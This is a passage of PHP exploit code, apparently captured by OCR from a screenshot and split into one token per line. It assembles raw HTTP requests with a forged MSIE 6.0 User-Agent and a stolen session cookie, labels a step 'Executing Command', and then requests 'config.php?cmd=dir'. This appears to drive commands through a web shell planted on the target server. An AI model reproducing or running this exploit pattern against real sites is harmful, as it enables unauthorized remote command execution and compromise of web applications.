
$packet
.
=
"Accept-Encoding: gzip, 
deflate\r\n"
;
$packet
.
=
"User-Agent: Mozilla/4.0 
(compatible; MSIE 6.0; Windows NT 5.1; 
SV1)\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Cookie: 
$PHPid
\r\n"
;
$packet
.
=
"Content-Length: 
"
.
strlen
(
$data
)
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n"
;
$packet
.
=
"Cache-Control: no-
cache\r\n\r\n"
;
$packet
.
=
$data
;
sendpacketii
(
$packet
)
;
echo
"Step5 - Executing 
Command\r\n\r\n"
;
$packet
=
"GET "
.
$p
.
"config.php?cmd=dir 
HTTP/1.0\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;